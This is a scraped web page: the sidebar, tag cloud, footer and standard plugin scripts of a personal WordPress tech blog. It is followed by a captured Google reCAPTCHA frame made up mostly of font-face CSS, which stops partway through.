	</div><!-- #primary -->


<div id="secondary">
			
		<aside id="search-3" class="widget widget_search"><form action="https://www.huangzhong.ca/"id="search-form" class="searchform clearfix" method="get">
	<input type="text" placeholder="Search" class="s field" name="s">
	<input type="submit" value="Search" id="search-submit" name="submit" class="submit">
</form><!-- .searchform --></aside><aside id="accelerate_featured_single_page_widget-2" class="widget widget_featured_single_post clearfix"><h3 class="widget-title"><span><a href="https://www.huangzhong.ca/about/" title="About Me">About Me</a></span></h3><div class="service-image"><img width="80" height="80" src="https://www.huangzhong.ca/wp-content/uploads/1999/05/jack_huang.jpg" class="attachment-featured size-featured wp-post-image" alt="About Me" decoding="async" loading="lazy" title="About Me" /></div><p>...</p><a class="read-more" href="https://www.huangzhong.ca/about/">Read more</a></aside><aside id="tag_cloud-6" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tags</span></h3><div class="tagcloud"><a href="https://www.huangzhong.ca/tag/apache/" class="tag-cloud-link tag-link-378 tag-link-position-1" style="font-size: 8pt;" aria-label="Apache (1 item)">Apache</a>
<a href="https://www.huangzhong.ca/tag/backup/" class="tag-cloud-link tag-link-111 tag-link-position-2" style="font-size: 13.185185185185pt;" aria-label="Backup (3 items)">Backup</a>
<a href="https://www.huangzhong.ca/tag/centos/" class="tag-cloud-link tag-link-333 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="CentOS (2 items)">CentOS</a>
<a href="https://www.huangzhong.ca/tag/cloud-computing/" class="tag-cloud-link tag-link-291 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="Cloud Computing (2 items)">Cloud Computing</a>
<a href="https://www.huangzhong.ca/tag/cloud-hosting/" class="tag-cloud-link tag-link-281 tag-link-position-5" style="font-size: 11.111111111111pt;" aria-label="Cloud Hosting (2 items)">Cloud Hosting</a>
<a href="https://www.huangzhong.ca/tag/coreseek/" class="tag-cloud-link tag-link-386 tag-link-position-6" style="font-size: 8pt;" aria-label="coreseek (1 item)">coreseek</a>
<a href="https://www.huangzhong.ca/tag/db-toolkit/" class="tag-cloud-link tag-link-357 tag-link-position-7" style="font-size: 22pt;" aria-label="DB-Toolkit (12 items)">DB-Toolkit</a>
<a href="https://www.huangzhong.ca/tag/firewall/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 8pt;" aria-label="Firewall (1 item)">Firewall</a>
<a href="https://www.huangzhong.ca/tag/hacker/" class="tag-cloud-link tag-link-201 tag-link-position-9" style="font-size: 11.111111111111pt;" aria-label="Hacker (2 items)">Hacker</a>
<a href="https://www.huangzhong.ca/tag/insight/" class="tag-cloud-link tag-link-371 tag-link-position-10" style="font-size: 8pt;" aria-label="Insight (1 item)">Insight</a>
<a href="https://www.huangzhong.ca/tag/interspire/" class="tag-cloud-link tag-link-376 tag-link-position-11" style="font-size: 8pt;" aria-label="Interspire (1 item)">Interspire</a>
<a href="https://www.huangzhong.ca/tag/linux/" class="tag-cloud-link tag-link-336 tag-link-position-12" style="font-size: 13.185185185185pt;" aria-label="Linux (3 items)">Linux</a>
<a href="https://www.huangzhong.ca/tag/mirror/" class="tag-cloud-link tag-link-101 tag-link-position-13" style="font-size: 13.185185185185pt;" aria-label="Mirror (3 items)">Mirror</a>
<a href="https://www.huangzhong.ca/tag/mysql/" class="tag-cloud-link tag-link-81 tag-link-position-14" style="font-size: 11.111111111111pt;" aria-label="MySQL (2 items)">MySQL</a>
<a href="https://www.huangzhong.ca/tag/oempro/" class="tag-cloud-link tag-link-375 tag-link-position-15" style="font-size: 8pt;" aria-label="Oempro (1 item)">Oempro</a>
<a href="https://www.huangzhong.ca/tag/pcre/" class="tag-cloud-link tag-link-261 tag-link-position-16" style="font-size: 8pt;" aria-label="PCRE (1 item)">PCRE</a>
<a href="https://www.huangzhong.ca/tag/php/" class="tag-cloud-link tag-link-379 tag-link-position-17" style="font-size: 8pt;" aria-label="PHP (1 item)">PHP</a>
<a href="https://www.huangzhong.ca/tag/phpbb/" class="tag-cloud-link tag-link-161 tag-link-position-18" style="font-size: 11.111111111111pt;" aria-label="phpBB (2 items)">phpBB</a>
<a href="https://www.huangzhong.ca/tag/phplist/" class="tag-cloud-link tag-link-340 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="phplist (2 items)">phplist</a>
<a href="https://www.huangzhong.ca/tag/pmta/" class="tag-cloud-link tag-link-372 tag-link-position-20" style="font-size: 16.296296296296pt;" aria-label="pmta (5 items)">pmta</a>
<a href="https://www.huangzhong.ca/tag/powermta/" class="tag-cloud-link tag-link-373 tag-link-position-21" style="font-size: 16.296296296296pt;" aria-label="PowerMTA (5 items)">PowerMTA</a>
<a href="https://www.huangzhong.ca/tag/powershell/" class="tag-cloud-link tag-link-326 tag-link-position-22" style="font-size: 8pt;" aria-label="PowerShell (1 item)">PowerShell</a>
<a href="https://www.huangzhong.ca/tag/qtranslate/" class="tag-cloud-link tag-link-380 tag-link-position-23" style="font-size: 8pt;" aria-label="qTranslate (1 item)">qTranslate</a>
<a href="https://www.huangzhong.ca/tag/replication/" class="tag-cloud-link tag-link-91 tag-link-position-24" style="font-size: 11.111111111111pt;" aria-label="Replication (2 items)">Replication</a>
<a href="https://www.huangzhong.ca/tag/scp/" class="tag-cloud-link tag-link-332 tag-link-position-25" style="font-size: 8pt;" aria-label="scp (1 item)">scp</a>
<a href="https://www.huangzhong.ca/tag/search/" class="tag-cloud-link tag-link-171 tag-link-position-26" style="font-size: 11.111111111111pt;" aria-label="Search (2 items)">Search</a>
<a href="https://www.huangzhong.ca/tag/sphinx/" class="tag-cloud-link tag-link-387 tag-link-position-27" style="font-size: 8pt;" aria-label="sphinx (1 item)">sphinx</a>
<a href="https://www.huangzhong.ca/tag/sql/" class="tag-cloud-link tag-link-221 tag-link-position-28" style="font-size: 16.296296296296pt;" aria-label="SQL (5 items)">SQL</a>
<a href="https://www.huangzhong.ca/tag/sync/" class="tag-cloud-link tag-link-121 tag-link-position-29" style="font-size: 11.111111111111pt;" aria-label="Sync (2 items)">Sync</a>
<a href="https://www.huangzhong.ca/tag/virtualmin/" class="tag-cloud-link tag-link-377 tag-link-position-30" style="font-size: 8pt;" aria-label="Virtualmin (1 item)">Virtualmin</a>
<a href="https://www.huangzhong.ca/tag/voip/" class="tag-cloud-link tag-link-191 tag-link-position-31" style="font-size: 20.098765432099pt;" aria-label="voip (9 items)">voip</a>
<a href="https://www.huangzhong.ca/tag/wordpress/" class="tag-cloud-link tag-link-381 tag-link-position-32" style="font-size: 8pt;" aria-label="WordPress (1 item)">WordPress</a>
<a href="https://www.huangzhong.ca/tag/altcoin/" class="tag-cloud-link tag-link-370 tag-link-position-33" style="font-size: 8pt;" aria-label="AltcoinArbitrageBitcoinBulk Mailcommand lineHigh Frequency TradingMailServerProxy ServerSecurityTrading Bot</div>
</aside>	</div>


		</div><!-- .inner-wrap -->
	</div><!-- #main -->	
			<footer id="colophon" class="clearfix">	
				
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="copyright">Copyright &copy; 2026 <a href="https://www.huangzhong.ca/" title="Jack Huang &#8211; Blog" ><span>Jack Huang &#8211; Blog</span></a>.</div>						<nav class="footer-menu" class="clearfix">
									    			</nav>
					</div>
				</div>
			</div>			
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-long-arrow-up"></i></a>	
	</div><!-- #page -->
	<div id="closebutton"class="highslide-overlay closebutton"onclick="return hs.close(this)"title="Close"></div><script type="text/javascript"src="https://www.huangzhong.ca/wp-content/plugins/highslide-4-wordpress-reloaded/highslide.min.js?ver=4113v128"></script><script type="text/javascript">hs.graphicsDir='https://www.huangzhong.ca/wp-content/plugins/highslide-4-wordpress-reloaded/graphics/';hs.showCredits=false;hs.fadeInOut=false;hs.padToMinWidth=true;hs.outlineType='rounded-white';hs.registerOverlay({overlayId:'closebutton',position:'top right',fade:0});hs.zIndexCounter=10003;</script><script type='text/javascript' src='https://www.huangzhong.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.huangzhong.ca\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-includes/js/comment-reply.min.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-content/themes/accelerate/js/navigation.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='accelerate-navigation-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-content/themes/accelerate/js/skip-link-focus-fix.js?ver=d268fd11d09279d022af0c3ccd0baa98' id='accelerate-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc18YAUAAAAACj7__DjlqctPASelf7q8aT94DM6&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc18YAUAAAAACj7__DjlqctPASelf7q8aT94DM6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.huangzhong.ca/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://www.huangzhong.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1686022078' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc18YAUAAAAACj7__DjlqctPASelf7q8aT94DM6&co=aHR0cHM6Ly93d3cuaHVhbmd6aG9uZy5jYTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=z5mqhhyrnqjt
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
